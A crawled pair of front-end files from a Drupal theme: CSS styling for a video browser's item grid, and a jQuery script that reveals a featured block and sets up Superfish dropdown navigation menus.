* Wysiwyg video browser
*/
div#video-browser-page-wrapper div#video-browser-page div.video-item{
  float: left;
  height:128px;
  padding: 5px;
  text-align: center;
  border: 1px #ccc dotted;
}
div#video-browser-page-wrapper div#video-browser-page div.video-item:hover{
  background-color: antiquewhite;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.instituteliewiesel.com/sites/all/themes/sardinia/js/scripts.js?mzpd93
body_size: 304
content:
(function ($) {

    $(document).ready(function(){
        $("#featured").css("visibility","visible");
    }); 


  Drupal.behaviors.sardiniaSuperfish = {

    attach: function(context, settings) {
      $('#navigation-links ul.menu', context).superfish({
		delay: 300,											    
        animation: { opacity:'show' },
        speed: 300,
        autoArrows: false,
        dropShadows: false /* Needed for IE */
      });
    }
  }

})(jQuery);  